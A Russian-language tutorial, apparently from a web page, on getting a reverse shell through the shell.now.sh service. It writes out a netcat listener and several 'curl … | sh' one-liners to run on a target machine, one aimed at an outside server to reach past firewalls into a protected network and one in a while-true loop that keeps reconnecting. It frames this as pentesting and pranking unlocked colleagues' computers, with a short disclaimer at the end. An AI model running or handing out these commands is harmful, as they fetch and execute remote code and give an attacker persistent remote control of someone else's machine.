Применение

1. Прослушать подключение

На своей машине откройте порт и слушайте его.

Вы можете сделать это легко с netcat.

# nc -l 1337

Как сканировать порты с помощью Netcat

2. Выполнить обратную оболочку цели

На целевой машине выведите вывод https://shell.now.sh/yourip:port в sh.

# curl https://shell.now.sh/192.168.0.69:1337 | sh

Вернитесь к своей машине, теперь у вас должно получиться приглашение оболочки.

3. Используйте для этичного хакинга

Это предназначено для использования в пентестинге или помогает коллегам понять, почему они всегда должны блокировать свои компьютеры.

Пожалуйста, не используйте это для чего-либо злонамеренного.



Пример

Советы

Hostname

Вы можете использовать имя хоста вместо IP.

# curl https://shell.now.sh/localhost:1337 |</span> sh

Удаленные подключения

Поскольку это обратное соединение, оно может пробиваться через брандмауэры и подключаться к Интернету.

Вы можете прослушивать соединения на сервере на сайте tsarev.biz и получать обратную оболочку изнутри защищенной сети.

# curl https://shell.now.sh/tsarev.biz:1337 |</span> <span class="">sh

Реконнект

По умолчанию при выходе из оболочки вы теряете свое соединение.

Вы можете сделать это случайно с недопустимой командой.

Вы можете легко создать оболочку, которая попытается повторно подключиться, обернув ее в цикл while

# while true; do curl https://shell.now.sh/yourip:1337 | sh; done

Будьте осторожны, если вы сделаете это с коллегой, если они покинут офис с этим еще запущенным шеллом, вы открываете их для атаки.

¯\_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.